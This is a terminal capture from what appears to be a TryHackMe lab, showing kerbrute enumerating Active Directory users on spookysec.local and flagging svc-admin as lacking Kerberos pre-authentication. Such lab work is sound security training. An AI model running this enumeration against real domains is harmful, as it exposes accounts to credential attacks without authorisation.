 kali@kali:~/THM$ kerbrute -dc spookysec.local -domain spookysec.local -users Userlist.txt
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Valid user => james
[*] Valid user => svc-admin [NOT PREAUTH]
[*] Valid user => James
[*] Valid user => robin
[*] Blocked/Disabled user => guest
[*] Valid user => darkstar
^Z
[5]+  Stopped                 kerbrute -dc spookysec.local -domain spookysec.local -users Userlist.txt
kali@kali:~/THM$ kerbrute -dc spookysec.local -domain spookysec.local -users Userlist.txt -t 100
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Blocked/Disabled user => guest
[*] Valid user => svc-admin [NOT PREAUTH]
[*] Valid user => james
[*] Valid user => robin
[*] Valid user => James
[*] Valid user => darkstar
[*] Valid user => administrator
[*] Valid user => backup
[*] Valid user => paradox
[*] Valid user => JAMES
[*] Valid user => Robin
[*] Blocked/Disabled user => Guest
[*] Valid user => Administrator